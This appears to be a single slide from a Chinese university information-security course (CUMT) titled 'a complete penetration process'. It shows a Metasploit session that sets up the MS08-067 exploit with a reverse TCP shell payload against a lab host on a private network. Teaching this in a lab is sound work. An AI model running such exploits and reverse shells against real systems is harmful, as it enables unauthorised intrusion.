 一次完整的渗透过程
msf exploit(ms08_067_netapi) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 192.168.42.129
RHOST => 192.168.42.129
msf exploit(ms08_067_netapi) > set LHOST 192.168.42.128
LHOST => 192.168.42.128
msf exploit(ms08_067_netapi) > set LPORT 8080
LPORT => 8080
msf exploit(ms08_067_netapi) > set target 41
target => 41
中国矿业大学 信息安全
is.cumt.edu.cn 54